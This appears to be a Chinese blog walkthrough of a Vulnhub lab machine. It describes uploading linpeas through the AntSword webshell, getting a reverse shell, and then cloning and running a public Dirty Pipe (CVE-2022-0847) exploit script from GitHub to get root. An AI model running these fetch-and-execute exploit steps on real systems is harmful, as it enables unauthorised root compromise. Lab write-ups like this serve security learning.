

我们首先上传一个脚本,一个非常著名的提权脚本linpeas,如下所示



我们直接通过蚁剑上传我们的脚本文件



首先先给这个脚本一个运行权限,通过chmod+x进行权限赋予,然后直接运行这个脚本,不知道为什么蚁剑的终端执行不了这个脚本,我们还是反弹shell试试吧,详细的反弹shell操作可以看上一篇博客Vulnhub打靶-admx_new | Borgeousのblog (hackborgeous.top)

成功上线,我们再执行运行脚本的命令,这里需要注意的是,反弹shell最好反弹到linux主机上,不要用Windows的,不然会乱码,这也是我踩的坑之一

我们找到了可以利用的系统漏洞,我们直接下载脚本进行运行即可



git clone https://github.com/imfiver/CVE-2022-0847.git

cd CVE-2022-0847

chmod +x Dirty-Pipe.sh

./Dirty-Pipe.sh



成功获取root权限

第二个flag也成功获取,至此本题已全部解决

3022

3022

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?